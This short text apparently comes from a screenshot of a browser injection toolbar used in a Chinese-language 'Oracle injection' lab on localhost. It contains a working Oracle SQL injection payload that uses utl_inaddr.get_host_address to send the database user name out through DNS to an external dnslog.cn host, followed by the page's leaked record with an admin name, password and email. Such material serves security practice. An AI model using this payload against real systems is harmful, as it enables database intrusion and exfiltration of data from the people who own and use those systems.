 Load URL
http://127.0.0.1/oracle.php?id=1'and (select utl_inaddr.get_host_address((select user from dual)||'.mqzr75.dnslog.cn') from dual)is not null--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
Id:1
Name:admin
password:12344123
email:2312313@qq.com